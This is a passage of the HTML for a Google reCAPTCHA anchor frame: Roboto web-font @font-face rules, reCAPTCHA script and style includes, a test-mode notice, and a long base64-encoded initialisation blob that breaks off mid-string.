  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0EH79gBr1KyP9_FBsaRC_w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0EH79gBr1KyP9_FBsaRC_w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert">This reCAPTCHA is for testing purposes only. Please report to the site admin if you are seeing this.</div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0EH79gBr1KyP9_FBsaRC_w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DqMKkwq/CkcOlPRLCvMKDw6LDnmYFwoLCsWHDn8OVQcKHwrLCv8KQZz/DuWnCucKyLMKMwrzCqF9Sw6LCs8Oyw4lrD8KzNV/CusKLVUN7w77CrgZIYMOKwoFWWMKOw6ZYwrMHw5YSwpIdasKvw4LCgsKPwrrDo8KPME3DpWbDjUHCrhVRwqDCmyk6acK5w6F6bcKuHT8pDT5SBMOawpjDmsK2w4bCpcKwWsOoFX0xCsKseHsuwr/DnsOcw7rCgMOnw7w2w6BfJsOkwr3DjgnDhXcQw7Fxw5dRwqvCiUUeAUVBwp5Vw5fCu8KEZW0MaMO2w7w6BGBmwpVhw5UtM0k2wrrCpE/Dp20AV8KGUBfCqsO1B0BiPnbDg8OKwqvCtBoUXsOvw6rCtzF0C0nDqzXDm28rwp1pMsKRw6zChcKLCS0Yw5LCowbCpAN0wqkxw4LCukUQfhctwobCgMK4IsKCEjfCvW7DjsKowpbDnH5LdMK+dXzDqT7CqcO9woJwWD/[base64]/CqcK2eArDvcO9wozCvS0EXsO+ZcOTw4Qzd8Orw6HCtB0Sw5DChsOOMwfDrRzChMKNw5XDng3DmFUsZ8KuKC7DgG7CqsOaw6M+fcKISDEmScKcw4fChyLDscKcGMOUw6HDicKfwosYdi/CoHvDvz4Rw6xxwq7DgMKYw6PCpcK+w5rDjBh+ScKkZ0QhRFrDqXIcwoXDtW7ClFLCi8ObwpByw4k3MsKGdMOLaMK8w7ldaA7DnsKWw6FLSMOCSQDCusK8wrTDoMOmXwDCpjQPVMK7w6nCk03Cv3zCjjvCssKND8Ogw4t2G8OkaAA9CsOXw7vDk8K8woZmb2/[base64]/FyDDnBPCp8KSfCnCncKXwpLCscOCT8O7eMOVLcOBYzHDmcKnZwIewrxfFsOkw5MJwq/DrcKQFSBtwpQOdsKTesKROhDDtETCvcKCJMOedcOfdMK6cCZWwrB4wrMXw5RtSsORw5vCnGvDo8O4w4DCv8Kyw4DCpcOZw63DqMONw7TDvi9EeE5lXsKKwqsSS1jCuhPDpD/ClsK/[base64]/ClBNhPUvDmDvCgC3Ck8O1KcKLI0I7IC/Cm8OME17DqcO4wqHDlcO7DTRvwpjDkALDh8K9w7Jrw7gnEMKNFMKYbMKoHXjDgU/CnsOSIVxDw5d3woNew4vDvhEXalJ1M8OPw6wHSnLCh8KSdMKXA8Kdw7pEw6jDqBfCrBrCjT3Dv8KYK8KVB2g4ITFFcMOFFsO/P8O2OHcUw7nCmXLDq8OwfMKMw5PCncOHwql+aMKOwp/DuQzCrMKLw7LCk1AowqV0wqnDuMK5w6vClXvCiRQmwrLCpcKHw5IewqjCqzIXwqbCpHNHG8OCFcOyw69Aw5dqw7bCnMOpAgt6w4hMw7/CiTvDhEvDikHDhUAxw6R8YMK2aWXDjjgwZ2ImbMKmwrrCsDpFw4/[base64]/CvMOqPcKAWVrCnlRIbMKNwppBw7hdwo/CmsORwrvCq8KwOsKLTjnDt8OgwpfCjWRLwp4ec8KDw5N6dcO9OnDDtVPCkzUhI8OrdVrDhsKUwrPChx/DpCbCucKNfWtNwrLCh3/Cg1rCpmNGEsKHG8KpY07DkcK+woDDnMKlRzTCl0skJcOKSMOuwoZhwq/[base64]/DusKWWMKyRcKFMMKLCsOiw4bCmnIJw4U/wqcjwovDnGrCvGHCl1rCm2LDtlDDmWgKdx8/[base64]/[base64]/Cu8OLwrvDsxDCocKYX2V/wr1Vwpd5eATCh3LDs8Olw6wZw6jCslXDsAx/wrfDjV4eDEgyw5kcwozCtsK2w684w4EfeMO4LiIBBRwDY2/CssOyw59Owodmw7/DpsOVbMOeUMKsBX/Cg1zCtcOHS19iCyZLwqdxF1bDh8KpB8Kwwq3Dv0vCkMKGwpLDtsKMwojDrRbCh8KuDEHDhMKBwoTDl8K/[base64]/[base64]/N1NXw7nDkxRTJwJyWMO9w6E+w4zDj8OTZcOKwqBBfsKRTsKVfnt8w6/DrS/DucK8wpTCrHjDu3fDiAsIax0lOBccD8OtwohWwrcFKyAOwqfCkxEfwq7Cjz1vw5MZZkXDlm0Hw7bDlMO5w7ljOUHCuF3DtsK7LcKhwoPDgkAbY8KhwrnDncO2NGYDw47Ds8OASMKWwpvCiH7DpmsWbsK8woPDjMOnU8KYwr9xwoYwN1XDtcKsYEE/FwbCiQfDlsOSw7zCr8Obw4jCi8OKe8KdwqnDmBrDpgDDnGctwqrDt8O8e8K6FsKWHkIFwqYswqs/[base64]/w7HCqcKISTddwozCn8KSw7gQL8K7w6rCkgPCpMOTw6UIwpHDl8KQwrHCiMKKw6bDtsKOw6Fhw7zDscOZbkYhbcKfw6TDucO8w7tTGiA9wr5ge0PCoh7CvsOXw4vCtsKIVcK6VQrDm3QNwoslw7VHw5vCjCPCtsO0by/CuknDocKmw63DlDPDpH7ChcOcwopvMCrClGMpwrVKwq9fw5tEdcOoV15PwqDCh8Kmw5vCnxrCnRjChm/[base64]/CvUgow7ISNzcZwr1pw5nCt8O4wp7DrcKew7pNwrQCERvDiMKnwofDukTCpMOkYMKqw47CgMOtecKdE8OMfA3Dp8K9aSjDgMKjPMOIbEPCj8Odc8O/w5VVQsKww6rCqWgqwrg6YmgPwp/DrGvDvsO/wrXDmsKlSAJfw7HDl8Ofw4nCg3vCuxx7wrV3a8OEb8OTwpHCnsKHwrrCkWLCicO6NcKQPMKTwobDsFRGSWhIWsKuUsKNBsKJwonCncOVwosqw6Btw4vCsS4AwrPCoBXDlivCkn7DpW8tw6TCncKHL8OFw58zejM6w5/CqsO4LRfCtzdPwqsyw6ZkdsK5S0gIZ8OvM0fDogt7wpQNwqjCu8Oua8KDZcOxwqFzwqjCpsK3UcOxcMKLTsKlB2kqwoPDvMK/[base64]/R23DtcKTL1nDlMOVZMOqwqPCiiLDlMKpUg0hC8OEeScwScKCbxfDvllaOMO/[base64]/TsKdH8KfwrTDrCbCunDCiH19U8Kowr9vPhrClMO8wrbDgyzDk8O+wpHDkmFVID/DhDrDpcKvwptew43CtG1Fw6PDuWx8wp/CmEJvYsOHQ8OhJMOFwooKw5DCo8OIKiXClErClz7DjGDDo2LCh1XCnRfDqsO0P8KgIcK8PMKxVH7Cs1tCwrzCvmYxfGU/Nx7DrzPCshPCgcKdUVxOwrZ0wqhzw7zDpcOHWB0Nw67Cg8KFwqHDkMKrwovCjsOgUU3DgCQAEMONwp7DkUQIwpNya3DCoHlqw77CocK1ZBXChsK4ZsObwoXDhjAXd8OswqLCvxxub8OMw7Iow6Fiw4jDmy7DhzwRE8Ozw7kKw7cjw7QQfcOrdRDDtsK2w5Y/X8KyaMKqGF3DqcKwLAMcw4wUw7nCl8OJUAPCqcOpfsK2fcKFW8KqZMOgJcKcw4/CmxFJwp0md8OrasKww5FdwpdwIsOkbMKMUMOdAMKgw6kDM0vCp3jDvcOFwofDs8O3QcO+w7nCu8OWwqQkIcOkKsK8w6U8wp0sw65QwoUjwq/[base64]/[base64]/Cm1fDrknDuT3Cm8OJw7hvwqY9w7FRUSTCgsOiwpbDuMKqw77CvX3Dg8K/[base64]/wpIswod5aRFzwoEAw4cDw73Csgciw7jCq8O9w4h5dMOObMO3wo0Mw4fClxHDq8Oww5LDi8KiwrgtUMOqw7ohKsOYwonCgMKuwppfTsKBwq9twonCrTfCgsK1wqVLX8KIWH5owrvCjsKgDsKbUFtnUsK/w49LU8KVVsKqw6sCDjw2OsKmGsKtwqggM8OJb8K0w7hew7vCgxzDjMOUwo/Ch37Dt8KyB0PCr8OhGsKyFsKkw5LDuwcvIsKVw4vChsKaO8K3w7wpw5nDiUs5w5Y4NcKewonCkcOxWcOSRX3ClH4cbhxzRD3CmTjDlcK3W3g2wpXDrXhdwpLDrMKKw7XCncK3KB/CvibDgw3DrEpkYsOcDTIJwqzCtMOsXcOYF01RScKpw7EKwp3DncObKcOzKmLChk7CucOPD8KvJsKGw5YMw47CuT04XcKIw60PwqIywotdw69/w7oKwo7DrMKlRCnDsF1nFi7CgEvChQYfcx8vw5IDw6nCi8OawpxodsKKKw1cE8OPUsKeVcKiwohAwrhIW8O/DForwrnCncOHwoPDnmtNfUHCiAFfDsOXc3fCvXLDn0fDt8KeVcODw7XCg8OpYcOEdEXCkcKWwrtiwrAdZsOnwrbCuDrCsMK/MAxQwq0ywo/[base64]/Cp1wqF8OxRETDp8KoBGXCgMK4NcOuw649LH/CmQhQJj7DnkxwwohswrfDhG8Qw6wnO8KXfno1OcOrw6YVwq58axAKKMOJw5I5ZMK+fcOLVcO0YmfClsO4w6x2w5DCjcOGw4fDhcO1ZgDDqcKcBsO/[base64]/Cj3bCqMKbIcKaZChfEnzDp1Y2w4/CnMOlw6PDlMOOwprDth/CrETDglbDpWbDlsKSeMKMwowkwpJKcEdfwrPCkEYFw4txWXI/wpF3CcKnDAzCmFBNw7whZMK+dMK/wroEw6fDosO4ZcOENMO/AGMOw5fClcKbbWcbAcK0wodrwq7DoQrCtlrDr8KQw5MIXBtQb1I0w5VQw4QbwrVCw5IPbno2BzfCjz9mw5lBw5JrwqTCnsOkw4DDpSbCi8OhD3jDpGnDnMOXwqJFwooOay/CmsO/NCZjaWxjEXrDp1ppw7XDqcO1PMO8dcKEQQ4Dw64JwqzDpcO5wplWHsOPwr9AUcOTw40Gw6s9JwkVw7vCosOPwrXClcKOfsOvw5cxwpTCv8Obw6p6wpoxw7XDsHIrMDrDqMKeAsK9w7t/FcObEMKNPTvDhMOra2wzwoTCicKlfMKiFlbDkhLCr8KqEcK5GMKXS8OswpYqw7zDgUlrw70CVcOkw7DDrsOeVQ4Xw6DCisK8csK6I1Ayw4R0fMOiw4ppGMKHb8OdwrYnw4zCklMnJ8KrFsKsGm/DqsOsBsOew7zCklVMK3FFIWsrAC85w4bDjztdVMORw63Dt8Okw4/DisO8P8Onwp/Dg8OHw7LDkFVLWcO3ZwbDoMONw7Q4w6PCvsOONcKIaTfDtiPCukZGw43CiMKfw75kcUV+PcOPGA3CrsK4wojDp2JlX8OjTwTDvlFDw63CsMOedRLDiyhfw6jCsBTCshJ7G1bCsEolNgEtD8OXw7LDghfCiMKYZFdbwqJdworDpG4INMOaHRnDtDBHw5/CsFYDYcOjw7fCpApLXQ7CrsKnfjcsWi/CokZSwqJzw7QNen1kw7w+PsOgV8K6fQgcEUd3wpzDuMKnazDDvWImUizDp1M/WMK+KcKIw5J2cXZvw6gtw4LChXjChsK3wrQ+QGPDg8KkcGPCgA8Aw79zHzosVQF9w7HCmMOTwqLCnMOJw73CjUXDh28RLcKnwq1jR8OMbUnChDguw5zCp8OMwqfDhMOdwq/DvjzCpFzDksOewpd0wpLCtsKlYUJgKsKaw4zDoHPDkx7CtgXCrMKSZBodR2VQUxMew4YOwoJ7wqDCnMKVwplLwoHDpkLCh2nDljE3B8KULx5XWcKNEcKwwpTDp8KZahVtw7fDv8KOwr9Fw63DiMK/[base64]/DrcKEQwRBQgnCkHIKDsOmUcKydmQrcDYJwpJYwqvCj8KwSSAwN8K1wqjDgsKABsOQwp7DpMKvKkHDrmlVw48GL2h0w5pSw4DDpMOzD8KhDz4pbcOEwosaZwRPcUHDnMOew5AQw5LDhT/DgRBEKXh+wo13wqDDscKhwrozwozDrDXCrsO3I8O2w7TDjsOpRRXDuyvCvMOZwrAnQgUFw44CwrFtw4PCuyLDtGsHecOGcCdQwrbDnQDCnsOxMMKRDMO5EcKvw5XCk8Kbw6VHEDtTw4LDt8Oiw4PCiMK/w6cuX8OICsOQw7B9wqPDmVTCl8Kmw6vCnHXDlVV8EwnDjsKcw4kLw7HDg0TCqcOUd8KPDsK7w6bDt8O7w517woHDow3CtsK2w53CnW7CmMOGM8OiCcKxURbCt8OcW8KzOzNzwqxcw6LDu3DDl8OGw4JlwpAtc1haw6DDrsO2w47DnMOVwo/[base64]/w5jCt8Oow6k5DsOKIsO0PsO/cA93UcO9w67Cp24IPcOqbnM2fiTCqGbDrcKLCVN1wqfDjCVjw7hAHTfCuQxpworCpy7CtkwyQnhUw5bCoVEnSMOOwrdXwo/Dtz1Ywr7CgRUtcsOVbcK5IcOcMsOBUXzDpABrw7fCo2fDim9FGMONw7dVw4/[base64]/Dv07Cuho4VBvDk03DthY3wqs9wrZFSWTCmcOvw5jCk8KSw6wjw6zDtsOqw4gbw6ooSMKjIsO4N8O+ccOewrzDu8ORw7PDmcOOKWYSczNywp3CscKZJWTDln1fIsKnI8OXw4XDsMKFOsO6csKPwqTDh8OPwo/DvcODCg5xw5wVwq8/G8KNNcO9YcOIw45ZDMKpDWfCrkjDgsKIwqATSVbCoBbDk8K0WMOXS8O4GMOEw499BMOwXDg3GCLDol3CgcKmwrJkTX3DpgB4czdlTDQENcO7w7jCh8O0VcK0bkosCkjCqMOtS8OUAsKbwpsmWcO8w7VVG8K5wqk8GC00G0gsT2QGaMO+FlfCv1rCoAsew6lMwp/CjsKtBU89w4NhZMKzwoTCqMKZw7vDksKOw5zDu8OOLcOCwo8NwpvCqGrDhcKsbsOYbMO2UA7DklhBw6cwf8ODwqjDvW5cwqNHe8KSDQTDk8O3w4ZrwoXDnmAiw4rCgVM6w6LDvDkXwqUbw79YCkbCoMOFJsOEw6Agw7DCtcKPw5zCrC/[base64]/w4bDtysUwp4Ww7HDoE7Dk13DoMOyw6LCpz3DmsKiwobCr8Owwpsaw6/DoTROUkQWwqZOccKQScKRCcOkwrxTaynDvF3DtijDssKLIWzDqMK7wpbCuiMcwr/[base64]/CrzxNT1V6wrpad8KVZH5ZwoPDv0BfQRnDrsKzZsO9wqxpw47Cq8OTJcOTw6LDu8K3SC/[base64]/DscOXaMOQw5kIwqEqw458w5wMLMOcQn46wqltw5jCv8ODSFQ1w4PCuks5A8Knw7vCi8O+w7RSYXzChcK3VcO5QDvDjCnCiE/[base64]/CjxjDnlR/w6RZNn98w5Q/QWHDoVTCkQDDmcKaw4HCsi0TJXjCo1wJw5DCucKyZmIQNBHDslErV8KxwojCq1/[base64]/Cm2RQwo5+wo/[base64]/DucKYwokxw7EvwofDpn1ve17Co2cFHMOgFl9iesKpOMKKwrzCncOWw7vDnnElScOWwq7DjsOsZBLCnjkPw5/DnMOVF8K4HE06w4XCoiE4eQYsw54UwrEjG8OZC8KAODrDr8KCZl3DjMOZG2jDtsOEDQZsFi9RUcKPwpkXMHRxwpNfCxrCqwgvKgdBUmYzeDjDssOTwprChMO3QsO0B2/CoQvDvcKNZMKVw6HDjDEEJTImw4TDhcOFCEbDnMKyw5lbUcOdwqcmwojCq1bCrsOiZxhyMSQvU8KbH3xIw7TDkD/DuFDCqlDChsKKw4bDmFZefC4/wp3DnFZ2woRiw4cjGMO/GgHDksKEUcODwrVaacOew4XChsOsdDvClMKvwrF6w5DCgMOyaCgyM8KTwqvDvMKRwpllMhN/SSxhwqrDq8Kpw73Dk8OAXMO0C8KZwrjDocOlC3Eew6o4w6BIAAxewr/Cu2HChy9xLcKjw4dGJHYpwrnCpcKEE27DtmckZDhaYMKXZcKSwofDrMOpwq4wDsOPwrbDpsKZwq0uC1c1YcKbw4ZqHcKCNQvCtX/DkUUKKMOgwp3Dhmo7MFRCwr3Cgxskwp/DlSo0aHldL8O0WwxxwrDCt23C